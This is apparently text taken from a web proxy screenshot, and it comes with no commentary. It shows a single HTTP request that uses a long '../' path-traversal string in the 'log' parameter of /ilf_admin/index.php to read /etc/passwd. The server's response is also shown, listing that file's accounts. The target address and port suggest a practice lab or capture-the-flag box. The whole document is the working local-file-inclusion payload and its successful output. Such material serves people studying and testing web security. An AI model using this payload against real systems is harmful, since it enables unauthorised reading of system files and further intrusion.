 Request
Clear − +
1 GET /ilf_admin/index.php?log
=../../../../../../../../../../../../../../../../../../../../etc/passwd HTT
P/1.1
2 Host: 94.237.51.23:32599
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10
11
Response
99 <!--/.well -->
100 </div>
101 </div>
102 </div>
103 <div class="display">
104 <pre>root:x:0:0:root:/root:/bin/ash
105 bin:x:1:1:bin:/bin:/sbin/nologin
106 daemon:x:2:2:daemon:/sbin:/sbin/nologin
107 adm:x:3:4:adm:/var/adm:/sbin/nologin
108 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
109 sync:x:5:0:sync:/sbin:/bin/sync
110 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
111 halt:x:7:0:halt:/sbin:/sbin/halt
112 mail:x:8:12:mail:/var/mail:/sbin/nologin
113 news:x:9:13:news:/usr/lib/news:/sbin/nologin
114 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
115 operator:x:11:0:operator:/root:/sbin/nologin
116 man:x:13:15:man:/usr/man:/sbin/nologin
117 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
118 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
119 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
120 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
121 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
122 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
123 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
124 games:x:35:35:games:/usr/games:/sbin/nologin
125 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
126 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
127 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
128 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
129 guest:x:405:100:guest:/dev/null:/sbin/nologin
130 nobody:x:65534:65534:nobody:/:/sbin/nologin
131 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin